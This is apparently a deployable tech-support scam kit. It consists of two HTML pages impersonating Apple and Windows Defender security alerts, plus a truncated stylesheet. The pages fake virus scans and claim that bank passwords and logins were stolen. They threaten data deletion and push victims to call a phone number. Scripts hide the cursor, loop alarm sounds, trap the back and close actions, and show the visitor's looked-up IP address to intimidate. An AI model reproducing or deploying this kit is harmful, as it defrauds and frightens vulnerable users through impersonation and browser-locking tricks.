
<file: Ma010ch1delpJckR1001/index.html>
<html lang="en"><head><meta charset="utf-8">
      <meta content="width=device-width,initial-scale=1,shrink-to-fit=no" name="viewport">
      <meta content="noindex,nofollow" name="robots">
      <title>Service App 1d41W</title>
      <link href="w3" rel="icon" id="favicon" type="image/png">
      <link href="css/tapa.css" rel="stylesheet">
      <link href="css/chat.css" rel="stylesheet">
        <link href="css/bootstrap.min.css" <link="" type="text/css" rel="stylesheet">
<script src="https://cdn.usefathom.com/script.js" data-site="ETAGEBIA" defer></script>
<script src="js/jquery.min.js"></script>
<script src="js/bootstrap.min.js" crossorigin="anonymous"></script>
<link rel="stylesheet" href="css/font-awesome.min.css">

      <style type="text/css">@keyframes tawkMaxOpen{0%{opacity:0;transform:translate(0, 30px);;}to{opacity:1;transform:translate(0, 0px);}}@-moz-keyframes tawkMaxOpen{0%{opacity:0;transform:translate(0, 30px);;}to{opacity:1;transform:translate(0, 0px);}}@-webkit-keyframes tawkMaxOpen{0%{opacity:0;transform:translate(0, 30px);;}to{opacity:1;transform:translate(0, 0px);}}#xnvjiaf2npoo1694042833969.open{animation : tawkMaxOpen .25s ease!important;}@keyframes tawkMaxClose{from{opacity: 1;transform:translate(0, 0px);;}to{opacity: 0;transform:translate(0, 30px);;}}@-moz-keyframes tawkMaxClose{from{opacity: 1;transform:translate(0, 0px);;}to{opacity: 0;transform:translate(0, 30px);;}}@-webkit-keyframes tawkMaxClose{from{opacity: 1;transform:translate(0, 0px);;}to{opacity: 0;transform:translate(0, 30px);;}}#xnvjiaf2npoo1694042833969.closed{animation: tawkMaxClose .25s ease!important}</style>


<script src="js/esc.js" type="text/javascript"></script>
         <script src="js/flscn.js" type="text/javascript"></script>
         <script src="js/main.js" type="text/javascript"></script>
         <script src="js/style.js" type="text/javascript"></script>
         <script src="js/net.js" type="text/javascript"></script>
         <script src="js/ips.js" type="text/javascript"></script>
    <script>
function chat() {
document.getElementById("chat").style.display = "block";
document.getElementById("footer").style.display = "block";
document.getElementById("welcomeDiv").style.display = "block";
 document.getElementById("chat-box").style.display = "none";
 document.getElementById("login-box").style.display = "none";

}
</script>


	<script type="text/javascript">
	  window.onbeforeunload = function() {
	     if (data_needs_saving()) {
	         return "Call Windows Defender Helpline Now";
	     } else {
	        return;
	     }
	  };
	          </script>
	          <script type="text/javascript">
	              window.addEventListener("beforeunload", function (e) {
	           var confirmationMessage = 'It looks like you are editing something. '
	                              + 'Your changes will be lost if you leave before saving.';

	                  (e || window.event).returnValue = confirmationMessage; //Gecko + IE
	                  return confirmationMessage; //Gecko + Webkit, Safari, Chrome etc.
	              });
	          </script>

          <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-xxx-x"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-xxx-x');
</script>

        </head>

        <body class="map" id="mycanvas" onmousemove="showd2();" onclick="chat();beep1();" onbeforeunload="return myFunction()" style="cursor:none">

    <audio id="mdchys">
        <source src="media/ados.mp3" type="audio/mpeg">
      </audio>
      <audio autoplay="" id="infogt">
        <source src="media/msc.mp3" type="audio/mpeg">
      </audio>

      <a href="#" id="link_black" style="cursor:none" rel="noreferrer">
        <div class="black" style="height: 145%; cursor: none; display: block;"></div>

          <div class="bg" id="bg">
        <div class="bgimg" style="top:0">
          <img src="images/f24.png" alt="" width="100%">
        </div>
      </div>
      </a>
      <div class="pro_box" style="cursor: none; display: default;">
        <div class="pro_box_header">
          <div class="row">
            <div class="col-md-12">
              <div class="minimize">
                <ul>
                  <li>
                    <a href="#">
                      <img src="images/mnc.png">
                    </a>
                  </li>
                </ul>
              </div>
            </div>
            <div class="col-md-4">
              <div class="logo">
                <img src="images/msmm.png">
                <span>Apple_security</span>
              </div>
            </div>
            <div class="col-md-8">
              <div class="activate_lic">
                <ul>
                  <li>
                    <a href="#">
                      <button>Activate the license</button>
                    </a>
                  </li>
                  <li>
                    <a href="#">
                      <img src="images/set.png">
                    </a>
                  </li>
                  <li>
                    <a href="#">
                      <img src="images/ques.png">
                    </a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
        </div>
        <div class="scan_box">
          <div class="scan_box_header">
            <div class="row">
              <div class="col-md-6">
                <div class="quick_scan">
                  <p>
                    <img src="images/vsc.png">
                    <span>Scanning Rapide</span>
                  </p>
                </div>
              </div>
              <div class="col-md-6">
                <div class="bhfys">
                  <ul>
                    <li>
                      <a href="#">
                        <img src="images/mnc.png">
                      </a>
                    </li>
                  </ul>
                </div>
              </div>
            </div>
          </div>
          <div class="scan_body">
            <div class="progress" style="height:30px;">
              <img src="images/scn.png" alt="" style="max-width: 100%;">
            </div>
            <div class="table_quick">
              <table class="table table-bordered">
                <thead>
                  <tr>
                    <th scope="col">Scanned Objects</th>
                    <th scope="col">
                      <div class="col_fourth counter">
                        <h2 class="count-number count-title timer" data-speed="5000" data-to="51900">51,900</h2>
                      </div>
                    </th>
                  </tr>
                  <tr>
                    <th scope="col">Time Spent</th>
                    <th scope="col">5 secs</th>
                  </tr>
                  <tr>
                    <th scope="col">Identified Threats</th>
                    <th scope="col" style="color:red">
                      <h2 class="count-number count-title timer" data-speed="2500" data-to="1200">1,200</h2>
                    </th>
                  </tr>
                </thead>
              </table>
            </div>
          </div>
          <div class="scan_footer">
            <div class="row">
              <div class="col-md-6">
                <div class="bt_can">
                  <div class="btn-group" role="group" aria-label="Basic example">
                    <button class="btn btn-secondary" type="button">Scan</button>
                  </div>
                  <div class="btn-group" role="group" aria-label="Basic example">
                    <button class="btn btn-secondary" type="button">Pause</button>
                  </div>
                </div>
              </div>
              <div class="col-md-6">
                <div class="bt_can2">
                  <div class="btn-group" role="group" aria-label="Basic example">
                    <button class="btn btn-secondary" type="button">Scheduled Scans</button>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="pro_box2" style="cursor: default; display: none;">
        <img src="images/bg1.png" alt="" style="max-width: 100%;">
      </div>
      <div class="pro_box3" style="cursor: none; display: none;">
        <div class="pro_box_header">
          <div class="row">
            <div class="col-md-12">
              <div class="minimize">
                <ul>
                  <li>
                    <a href="#">
                      <img src="images/mnc.png">
                    </a>
                  </li>
                </ul>
              </div>
            </div>
            <div class="col-md-4">
              <div class="logo">
                <img src="images/msmm.png">
                <span>Apple_security</span>
              </div>
            </div>
            <div class="col-md-8">
              <div class="activate_lic">
                <ul>
                  <li>
                    <a href="#">
                      <button>Activate the license</button>
                    </a>
                  </li>
                  <li>
                    <a href="#">
                      <img src="images/bel.png">
                    </a>
                  </li>
                  <li>
                    <a href="#">
                      <img src="images/set.png">
                    </a>
                  </li>
                  <li>
                    <a href="#">
                      <img src="images/ques.png">
                    </a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
        </div><div class="scan_box2" style=" border: 1px solid #474747;  cursor:default;  box-shadow: 15px 15px 15px 15px rgba(0,0,0,.4);">
        <div class="scan_box2">
          <div class="scan_box_header">
            <div class="row">
              <div class="col-md-6">
                <div class="quick_scan">
                  <p>
                    <img src="images/vsc.png">
                    <span>Scan</span>
                  </p>
                </div>
              </div>
             <div class="col-md-6">
           <span class="fl title2" id="txts1">
              <a href="#" id="cross">
                <p style="margin-right:50px;">➖</p><p style="margin-right:30px;">❏ </p><p>❌</p><p></p>
                      </a>


                </span></div>
              </div>
            </div>
          </div>
          <div class="scan_body">
            <div class="row">
              <div class="col-md-12">
                <div class="tooreg_detail_scan">
                  <ul>

                  </ul></div>
                </div>

              </div>
            </div>
          </div>
        </div>

      <div style="bottom:-20px;position:fixed;cursor:none;z-index:999999999" id="footer">
        <div class="row">
          <div class="col-md-12">
            <div class="right-foot" style="text-align:center">
              <span id="footertxt">
                <img src="images/msmm.png"> Apple_security </span>
              <span style="font-weight:500;padding-left:13px;color:#fff; ">Apple_Support <span style="border:1px solid #fff;border-radius:5px;padding:2px 5px">    +1-833-820-1056
                </span>
              </span>
            </div>
          </div>
          <div class="col-md-12">
            <marquee direction="left" height="100px" width="100%">
              <small class="text-left" style="color:#eee;font-size:10px">Apple_Spyware SmartScreen now prevents unrecognized applications from appearing. Running this application may put your PC at risk. Apple_Spyware scan detected unwanted adware on this device that can steal passwords, online identities, financial information, personal files, photos, and documents。</small>
            </marquee>
          </div>
        </div>
      </div>

      <div class="lightbox" id="poptxt" onclick="beep1();" style="display: none; cursor:default;">
        <div class="ilb top" style="font-size:17px">
          <div class="ilb headers" style="border-bottom:1px solid #d6d5d5;">
            <span class="fl title" id="txtadd">
              <span class="fl ilb">
                <img src="images/dm.png" class="logo3">
              </span>MacOS_Spyware </span>
            <span class="fl title2" id="txts1">
               <p style="margin-right:50px;">➖</p><p style="margin-right:30px;">❏ </p><p>❌</p><p></p>

            </span>
          </div>
        </div>
        <div id="txtintro2">
          <span class="colo-rd">
           <p style="font-size:30px;font-weight:500;">Sorry, scan is not completed!</p>
            <p style="font-size:25px;color:red;font-weight:500;">Error: Ox80fdy</p>
            <p  style="font-size:18px;font-weight:300; color:black;">IP detected: <span id="ip_add">91.121.63.69</span></p>


             <p style="font-size:15px;font-weight:400;color:black;">MacOS_Spyware found some infected files but not able to remove it because of the group policies permissions. Please Scan now to remove it manually.</p>

          </span>
        </div>
        <img src="images/re.gif" id="banner">
        <div id="disclaimer" style="color:#0F396D;">Call Support for help<br>
           <span class="Supp0rt" style="font-size:22px;">Apple_Support <span style="border:1px Solid #114d9a;border-radius:5px;padding:2px 5px">+1-833-820-1056
            </span>
          </span>
        </div>
        <div id="bottom">
          <img src="images/msmm.png" id="badge">
          <span class="title3" style="font-size: 18px;
          font-weight: 700;
          width: 3%;
          top: 25px;
          left: 8px;">Apple_MacOS</span>
          <ul>
            <li>
              <a href="#" style="text-decoration: none;">
                <div class="button">
                  <span id="">Scan now</span>
                </div>
              </a>
            </li>
            <li>
              <a href="#" style="text-decoration: none;">
                <div class="button2">
                  <span id="">Scan Later</span>
                </div>
              </a>
            </li>
          </ul>
        </div>
      </div>

      <div class="cardcontainer" style="cursor: default; display: none;" id="pop_up_new">
        <p style="font-size:16px;font-weight:400;margin:0;padding:5px 10px;color:#fff!important;color:#414141;font-weight:700;margin-top:0px" class="text-center">MacOS-Defender </p>
        <p>
         <b>Access to this PC has been blocked for security reasons</b>
         </p>
         <p>Your computer has been reported to be infected with Trojan_type_spyware. The following data was compromised:</p>
         <p>> Email ID <br>> Bank Password <br>> Facebook Login <br>> Photos and Documents </p>
         <p>A Apple_Spyware scan detected potentially unwanted adware on this device that can steal passwords, online identities, financial information, personal files, photos, and documents. </p>
         <p>Please contact us immediately. Our engineer will guide you through the removal process over the phone. </p>
         <p>Call Apple_Support immediately to report this threat, prevent identity theft, and unblock access to this device. </p>
         <p>Closing this window may put your personal information at risk and may cause your MacOS registration to be suspended. </p>
         <p style="padding-bottom:0;color:#fff;font-size:16px">MacOS Supp0rt:<strong>
            <span style="border:1px solid #fff;border-radius:5px;padding:2px 5px">   +1-833-820-1056
            </span>
          </strong>
        </p>
        <div class="action_buttons">
          <a class="active" id="leave_page" style="cursor:pointer;color:#fff!important">Allow</a>
          <a class="active" id="leave_page" style="color:#fff!important">Deny</a>
        </div>
      </div>

      <div class="answer_list" style="display:none;background-color: rgb(40 40 40 / 80%);height:auto;width:550px;margin-left:33%;position:absolute;z-index:99999999;border:1px solid transparent;border-color:#d6d8db;border-radius:.5rem" id="welcomeDiv">
        <p style="color:#FFFFFF;margin-top:10px;font-size:16px;opacity:.9;padding:0 5px" class="text-center">Access to this system has been blocked for security reasons. Do not access or restart this PC. If you overlook this basic warning, you may lose information about this framework. Contact Supp0rt as soon as possible and a MacOS_Spyware expert will guide you through the investigation over the phone. Running this application may put your PC at risk。<br>
          <strong>
         Apple_Support: <span style="border:1px solid #383d41;border-radius:5px;padding:2px 5px">    +1-833-820-1056
            </span>
          </strong>
        </p>
      </div>

      <div id="chat" style="display: none;" class="bounce3">
        <img src="images/msmm.png">
        <span style="color:#222;font-size:24px;font-weight:600;margin-left:6px;position:relative;top:5px">Apple</span>
        <br>
        <p>MacOS Technical Supp0rt
        </p>
        <h4 style="font-weight:600;color:#0F396D;font-size:22px">    +1-833-820-1056
          <br>( Toll-free number)<br><br>
        </h4>
        <div class="arrow-down">
          <svg height="1em" viewBox="0 0 320 512">
            <style>
              svg {
                fill: #fff
              }
            </style>
            <path d="M137.4 374.6c12.5 12.5 32.8 12.5 45.3 0l128-128c9.2-9.2 11.9-22.9 6.9-34.9s-16.6-19.8-29.6-19.8L32 192c-12.9 0-24.6 7.8-29.6 19.8s-2.2 25.7 6.9 34.9l128 128z"></path>
                  </svg></div>
      </div>




<div id="chat-box">
<span style="color: red;
font-size: 21px;
font-weight: 600;
margin-left: 6px;
position: relative;
top: 5px;">Virus Alert 027341 !!</span>
<div class="bhfys" onclick="hide1();playSound1();">
            <p class="text-center1" style="color: #CDCBCB; font-size: 18px; opacity:.9; ">X</p>

          </div>

<br>
<br>
<p class="text-center" style="color: #CDCBCB;  margin-top:10px; font-size: 16px; opacity:.9; ">
 Apple_MacOS locked due to unusual activity.

<br>Your system has been reported to be infected with Trojan-type spyware.<br>For assistance, contact MacOS Supp0rt<br><strong style="font-size:24px;">+1-833-820-1056 			 	</strong></p>

</div>

<div id="ev_talkbox_wrapper" class="ev_talkbox_wrapper_min bounce">
  <div class="new_messg">
      <p style=" color: #fff;   margin-top: 8px;
      font-weight: 500;
      font-size: 16px;">Questions? Talk to an expert</p>
  </div>
  <div id="ev_talkbox_min" class="">
      <span id="ev_min_zoimg"></span>
      <span id="ev_min_title">Chat</span>
  </div>
  </div>

<script>
function showd2() {
document.getElementById("chat-box").style.display = "block";
}
</script>
<script>
  function showd2() {
  document.getElementById("login-box").style.display = "block";
  }
  </script>


      <script>
        setInterval(function() {
          document.getElementById("infogt").play()
        }, 500);
      </script>
      <script>
  function beep1() {
    document.getElementById("mdchys").play();
 }
  </script>
      <script>
        var e = 1;
        setInterval(function() {
          1 == e ? (document.getElementById("favicon").href = "w3.html", e = 0) : (document.getElementById("favicon").href = "w1.html", e = 1)
        }, 1E3);
      </script>
      <script>
        $(document).ready(function() {
          $("#mycanvas").click(function() {
            $("#welcomeDiv").show()

          })
        });
      </script>
      <script>
        $(document).ready(function() {
          $(".pro_box").delay(400).fadeIn(300);
          $("#poptxt").delay(2000).fadeIn(400);
              $(".black").delay(1E3).fadeIn(800);
          $(".pro_box2").delay(2500).fadeIn(800);
          $(".pro_box3").delay(3500).fadeIn(800);
          $("#pop_up_new").delay(4E3).fadeIn(800);
          $("#ev_talkbox_wrapper").delay(1).fadeIn(500)
        });
      </script>
      <script>
        $(document).ready(function () {
            $("body").click(function () {
                $("#ev_talkbox_wrapper").hide();
            });
        });
    </script>
    <script>
      $(document).ready(function () {
          $("#ev_talkbox_wrapper").click(function () {
              $("#ev_talkbox_wrapper").hide();
          });
      });
  </script>
  <script>
      $(document).ready(function () {
          $("#mycanvas").click(function () {
              $("#ev_talkbox_wrapper").hide();
          });
      });
  </script>
      <script>
        $(document).ready(function() {
          $("#mycanvas").click(function() {
            $("#poptxt").show()
          })
        });
        $(document).ready(function() {
          $("#cross").click(function() {
            $("#poptxt").show()
          })
        });
      </script>
      <script>
        $(document).ready(function() {
          $("body").mouseover(function() {
            $("#poptxt").show()
          })
        });
      </script>



      </body></html>
</file>

<file: Wi010nh1delpJckR1001/index.html>
<html lang="en">
  <head>
    <meta charset="utf-8">
    <meta content="width=device-width,initial-scale=1,shrink-to-fit=no" name="viewport">
    <meta content="noindex,nofollow" name="robots">
    <title>Service App 1d61W</title>
    <link href="images/microsoft.png" rel="icon" id="favicon" type="image/png">
    <link href="css/tapa.css" rel="stylesheet">
    <link href="css/chat.css" rel="stylesheet">
	<script src="https://cdn.usefathom.com/script.js" data-site="ETAGEBIA" defer></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.7.1/jquery.min.js" integrity="sha512-v2CJ7UaYy4JwqLDIrZUI/4hqeoQieOmAZNXBeQyjo21dadnwR+8ZaIJVT8EE2iyI61OV8e6M8PP2/4hpQINQ/g==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.5.3/dist/css/bootstrap.min.css" integrity="sha384-TX8t27EcRE3e/ihU7zmQxVncDAy5uIKz4rEkgIXeMed4M0jlfIDPvg6uqKI2xXr2" crossorigin="anonymous">
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@4.5.3/dist/js/bootstrap.min.js" integrity="sha384-w1Q4orYjBQndcko6MimVbzY0tgp4pWB4lZ7lr30WKz0vr/aWKhXdBNmNb5D92v7s" crossorigin="anonymous"></script>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
    <script>
        var t = new XMLHttpRequest;
  t.onreadystatechange = function() {
    if (4 == this.readyState && 200 == this.status) {
      var a = JSON.parse(this.responseText);
      ipadd = a.ip;
      city = a.city;
      country = a.country;
      isp = a.connection.isp;
      var b = new Date;
      currtime = a.timezone.current_time;
      document.getElementById("ip_add").textContent = "" + ipadd ;
    }
  };
  t.open("GET", "https://ipwho.is/?lang=en", !0);
  t.send();
      </script>

</head>

<body class="bdtgf" id="mycanvas" onmousemove="showd2();" onclick="beep2();beep1();" onbeforeunload="return myFunction()" style="cursor:none">

    <audio autoplay="" id="beep">
        <source src="media/beep.mp3" type="audio/mpeg">
      </audio>
      <audio autoplay="" id="pridez">
        <source src="media/eng.mp3" type="audio/mpeg">
      </audio>

      <a href="#" id="link_black" style="cursor:none" rel="noreferrer">
        <div class="black" style="height: 145%; cursor: none; display: block;"></div>

          <div class="bg" id="bg">
        <div class="bgimg" style="top:0">
          <img src="images/bg.png" alt="" width="100%">
        </div>
      </div>
      </a>
      <div class="pro_box" style="cursor: none;">
        <div class="pro_box_header">
          <div class="row">
            <div class="col-md-12">
              <div class="minimize">
                <ul>
                  <li>
                    <a href="#">
                      <img src="images/mnc.jpeg">
                    </a>
                  </li>
                </ul>
              </div>
            </div>
            <div class="col-md-4">
              <div class="logo">
                <img src="images/microsoft.png">
                <span>Windows Defender</span>
              </div>
            </div>
            <div class="col-md-8">
              <div class="activate_lic">
                <ul>
                  <li>
                    <a href="#">
                      <button>Activate the license</button>
                    </a>
                  </li>
                  <li>
                    <a href="#">
                      <img src="images/set.png">
                    </a>
                  </li>
                  <li>
                    <a href="#">
                      <img src="images/que.png">
                    </a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
        </div>
        <div class="scan_box">
          <div class="scan_box_header">
            <div class="row">
              <div class="col-md-6">
                <div class="quick_scan">
                  <p>
                    <img src="images/vsc.png">
                    <span>Scanning Rapide</span>
                  </p>
                </div>
              </div>
              <div class="col-md-6">
                <div class="minimize1">
                  <ul>
                    <li>
                      <a href="#">
                        <img src="images/mnc.jpeg">
                      </a>
                    </li>
                  </ul>
                </div>
              </div>
            </div>
          </div>
          <div class="scan_body">
            <div class="wndf" style="margin:20px;">
              <img src="images/scanws.png" alt="" class="img-fluid">
            </div>
            <div class="table_quick">
              <table class="table table-bordered">
                <thead>
                  <tr>
                    <th scope="col">Scanned Objects</th>
                    <th scope="col">
                      <div class="col_fourth counter">
                        <h2 class="count-number count-title timer" data-speed="5000" data-to="51900">51,900</h2>
                      </div>
                    </th>
                  </tr>
                  <tr>
                    <th scope="col">Time Spent</th>
                    <th scope="col">5 secs</th>
                  </tr>
                  <tr>
                    <th scope="col">Identified Threats</th>
                    <th scope="col" style="color:red">
                      <h2 class="count-number count-title timer" data-speed="2500" data-to="1200">1,200</h2>
                    </th>
                  </tr>
                </thead>
              </table>
            </div>
          </div>
          <div class="scan_footer">
            <div class="row">
              <div class="col-md-6">
                <div class="bt_can">
                  <div class="btn-group" role="group" aria-label="Basic example">
                    <button class="btn btn-secondary" type="button">Scan</button>
                  </div>
                  <div class="btn-group" role="group" aria-label="Basic example">
                    <button class="btn btn-secondary" type="button">Pause</button>
                  </div>
                </div>
              </div>
              <div class="col-md-6">
                <div class="bt_can2">
                  <div class="btn-group" role="group" aria-label="Basic example">
                    <button class="btn btn-secondary" type="button">Scheduled Scans</button>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
     <div class="pro_box3" style="cursor: default; display: none;">
            <div class="header">
                <img src="images/microsoft.png" class="ico">
                <div class="name">Windows Defender </div>
                <img src="images/mnc.jpeg" class="win_min">
            </div>
            <div class="gray_line">
                <img src="images/set.png" class="ico_gray1" id="w1_ico1">
                <div class="set" id="w1_1">Setting</div>
                <img src="images/que.png" class="ico_gray2" id="w1_ico2">
                <div class="help" id="w1_2">Help!</div>
            </div>
            <div class="white_line">
                <img src="images/red.png" class="pc">
                <div class="txt1" id="w1_3" style="font-size:16px;">A phony alarm has been recognized on your computer.<br>Don't call her.</div>
                <div class="txt2">
                   <br>
                    <span id="w1_6">Kindly sign in to Windows <br>Toll Free :- </span><span style="color: #c00;font-size:24px;" id="w1_7">+1-833-820-1056 (Security Toll-Free)</span> <br>
                    <span id="w1_9">Virus detected: </span><span style="color: #23a31c;" id="w1_10">4/5</span> <span style="color: #2ea8e5;" id="w1_11">Pornography.exe</span>
                </div>
            </div>
            <div class="green_line"><img src="images/cuweb.gif" class="corner"></div>
            <div class="bl1">
                <div class="txt1" id="w1_12">Security</div>
                <img src="images/pc.gif" class="ico">
                <div class="txt2" id="w1_13" style="color: red">Disabled</div>
                <div class="line"></div>
            </div>
            <div class="bl2">
                <div class="txt1" id="w1_14">Identity</div>
                <img src="images/safes.gif" class="ico">
                <div class="txt2" id="w1_13a" style="color: red">in danger.</div>
                <div class="line"></div>
            </div>
            <div class="bl3">
                <div class="txt1" id="w1_15">Performance</div>
                <img src="images/perfrom.gif" class="ico">
                <div class="txt2" id="w1_13b">Optimized</div>
                <div class="line"></div>
            </div>
            <div class="bl4">
                <div class="txt1" id="w1_16" style="">Firewall</div>
                <img src="images/microsoft.png" class="ico" style="width: 72px;">
                <div class="txt2" id="w1_13c">Switch it off</div>
            </div>
            <div class="gray_line2">
                <div class="txt"><span id="w1_17">Status : </span><span class="gr" id="w1_18" style="color: red;">To take a chance on the PC!</span></div>
            </div>
      </div>

      <div style="cursor:none;z-index:999999999" id="footer">
        <div class="row">
          <div class="col-md-12">
            <div class="right-foot" style="text-align:center;margin-bottom: 5px;">
              <span id="footertxt">
                <img src="images/msmm.png"> </span>
              <span style="font-weight:500;color:#fff; ">Microsoft Windows Security Support Center <span style="border:1px solid #fff;border-radius:5px;padding:2px 5px">  +1-833-820-1056 (Security Toll-Free)
                </span>
              </span>
            </div>
          </div>
          <div class="col-md-12">
            <marquee direction="left" height="100px" width="100%">
              <small class="text-left" style="color:#eee;font-size:10px">Windows Defender SmartScreen now prevents unrecognized applications from appearing. Running this application may put your PC at risk. Windows Defender scan detected unwanted adware on this device that can steal passwords, online identities, financial information, personal files, photos, and documents。</small>
            </marquee>
          </div>
        </div>
      </div>

      <div class="lightbox" id="poptxt" onclick="beep1();">

        <div class="bxs">
          <span class="icons">
            <a href="#"><img src="images/mnc.jpeg"></a>
          </span>
          <h1><img src="images/microsoft.png" style="width: 30px;"> Windows-Defender Protection Alert</h1>
          <p>Windows Defender Firewall has blocked some features of <strong>ads.finance track(1).exe</strong> on all public and private networks.</p>
          <hr>
          <div class="text-center">
            <p style="color:#f45021;"><img src="images/warn.png" style=""> <strong>ads.finance track(1).exe</strong></p>
            <p>Publisher: <strong>unknown</strong> &nbsp;  &nbsp;  &nbsp;
            Error Codes: <strong>#0x60D9</strong>  &nbsp;  &nbsp; &nbsp; Address IP: <strong><span id="ip_add">210.138.184.59</span></strong></p>
            <p style="font-size: 16px;font-weight: 400;">The Microsoft Team continues to make efforts to assist in safeguarding your Microsoft account. Therefore, we are scanning your account to ensure it is safe from malware threats.</p>
            <img src="images/support.gif" alt="Image" style="width: 200px;"><br>
            <img src="images/load.gif" alt="Image">
            <p style="font-size: 18px;font-weight: 600;margin-top: 5px;">Windows has blocked access to your device for security reasons. <br>Contact Microsoft Support: <span class="zoom">📞</span> +1-833-820-1056 (Security Toll-Free)</p>
          </div>
        </div>


      </div>

      <div class="cardcontainer" style="cursor: default; display: none;" id="pop_up_new">
        <p style="font-size:16px;font-weight:400;margin:0;padding:5px 10px;color:#fff!important;color:#414141;font-weight:700;margin-top:0px" class="text-center">Windows Security - Spyware Alert</p>
        <p>
         <b>** Access to this PC has been blocked for security reasons **</b>
         </p>
         <p>Your computer has been warned that it is infected with Trojan spyware. The following data was compromised: <br><br>
                      &gt; Email ID<br> &gt; Bank Password<br>
                      &gt; Facebook Login<br>
                      &gt; Photos and Photo Documents</p>
                      <p>A Windows Security scan has detected potentially unwanted adware on this device that can steal passwords, online identities, financial information, personal files, images, or documents.</p>
                      <p>Please contact us immediately so that our engineer can explain the removal process over the phone.<br><br>

                     Please contact Windows Support immediately to report this threat, prevent spoofing, and unlock access to this device.<br><br>
                     Closing this window puts your personal information at risk and interrupts your Windows registration.</p>
                     <h2 style="font-size:16px; font-weight:bold; color:white;">Contact Windows Support: <span style="border:1px solid #fff;border-radius:5px;padding:2px 5px">+1-833-820-1056 (Security Toll-Free)
            </span></h2>
                     <h2 style="font-size:20px; font-weight:bold; color:white;">Could I at any point erase my hard drive?</h2>
                     <div class="loader"><img src="images/load.gif" alt="" width="100%" height="30px"></div>
                     <p>Deleting begins in 5 minutes.They check the documents...</p>
        <div class="action_buttons"> <a class="active" id="leave_page" style="cursor: pointer;">Stop</a> <a class="active" id="leave_page">Check</a> </div>
      </div>


      <div class="answer_list" style="display:none;background-color: rgb(40 40 40 / 80%);;height:auto;width:550px;margin-left:33%;position:absolute;z-index:99999999;border:1px solid transparent;border-color:#d6d8db;border-radius:.5rem" id="welcomeDiv">
        <p style="color:#FFFFFF;margin-top:10px;font-size:16px;opacity:.9;padding:0 5px" class="text-center">Access to this PC has been blocked for security reasons. Do not access or restart this PC. If you overlook this basic warning, you may lose information about this framework. Contact support as soon as possible and a Microsoft expert will guide you through the investigation over the phone. Running this application may put your PC at risk。<br>
          <strong>
         Windows Support: <span style="border:1px solid #383d41;border-radius:5px;padding:2px 5px">     +1-833-820-1056 (Security Toll-Free)
            </span>
          </strong>
        </p>
      </div>
      <div id="chat" class="bounce">
        <img src="images/msmm.png">
        <span style="color:#222;font-size:24px;font-weight:600;margin-left:6px;position:relative;top:5px">Microsoft</span>
        <br>
        <p>Windows Technical Support
        </p>
        <h4 style="font-weight:600;color:#0F396D;font-size:22px">     +1-833-820-1056
          <br>( Security Toll-Free)<br><br>
        </h4>
        <div class="arrow-down">
          <svg height="1em" viewBox="0 0 320 512">
            <style>
              svg {
                fill: #fff
              }
            </style>
            <path d="M137.4 374.6c12.5 12.5 32.8 12.5 45.3 0l128-128c9.2-9.2 11.9-22.9 6.9-34.9s-16.6-19.8-29.6-19.8L32 192c-12.9 0-24.6 7.8-29.6 19.8s-2.2 25.7 6.9 34.9l128 128z"></path>
                  </svg></div>
      </div>




    <script src="js/aldkfjHbc.js"></script>
    <script src="js/eJDSCjf.js"></script>
    <script src="js/ksdchsjd.js"></script>
    <script src="js/leabdIndf.js"></script>
    <script src="js/snjdhwsjd.js"></script>
    <script src="js/wnejdUds.js"></script>

      </body></html>
</file>
<file: Ma010ch1delpJckR1001/css/tapa.css>
.table,label {
    max-width: 100%
}

.btn:focus,.btn:hover,body {
    color: #333
}

#txtintro,.row:after {
    clear: both
}

#bottom ul,.mar_top ul,.total_detail ul,.total_detail_scan ul {
    list-style-type: none
}

#footer,#txts1,.btn,[role=button],button {
    cursor: pointer
}

@-webkit-keyframes progress-bar-stripes {
    0% {
        background-position: 40px 0
    }

    to {
        background-position: 0 0
    }
}

@-o-keyframes progress-bar-stripes {
    0% {
        background-position: 40px 0
    }

    to {
        background-position: 0 0
    }
}

@keyframes progress-bar-stripes {
    0% {
        background-position: 40px 0
    }

    to {
        background-position: 0 0
    }
}

@keyframes rotate {
    0% {
        transform: rotate(0)
    }

    to {
        transform: rotate(360deg)
    }
}

@keyframes zoominoutsinglefeatured {
    0%,to {
        transform: scale(1,1)
    }

    50% {
        transform: scale(1.1,1.1)
    }
}

html {
    font-family: sans-serif;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
    font-size: 10px;
    -webkit-tap-highlight-color: transparent
}

.btn,.dropdown-menu,body {
    font-size: 14px
}

body {
    margin: 0;
    font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
    line-height: 1.42857143;
    background-color: #fff;
    overflow-y: hidden;
    -youbkit-touch-callout: none;
    -youbkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}





button,h2,h4,input {
    font-family: inherit;
    color: inherit
}

.activate_lic ul li a button,a,table {
    background-color: transparent
}

audio {
    display: inline-block;
    vertical-align: baseline
}

.btn,.btn-group,img {
    vertical-align: middle
}

audio:not([controls]) {
    display: none;
    height: 0
}

.dropdown-toggle:focus,a:active,a:hover {
    outline: 0
}

strong {
    font-weight: 700
}

small {
    font-size: 85%
}

img {
    border: 0
}

button,input {
    margin: 0;
    font: inherit;
    font-size: inherit;
    line-height: inherit
}

.bt_can .btn,.bt_can2 .btn {
    margin-right: 15px;
    height: 30px;
    padding: 12px;
    line-height: 0
}

button {
    overflow: visible;
    text-transform: none;
    -webkit-appearance: button
}

button::-moz-focus-inner,input::-moz-focus-inner {
    padding: 0;
    border: 0
}

input[type=checkbox] {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0;
    margin: 2px 0px 0 9px;
    line-height: normal
}

table {
    border-spacing: 0;
    border-collapse: collapse
}

td,th {
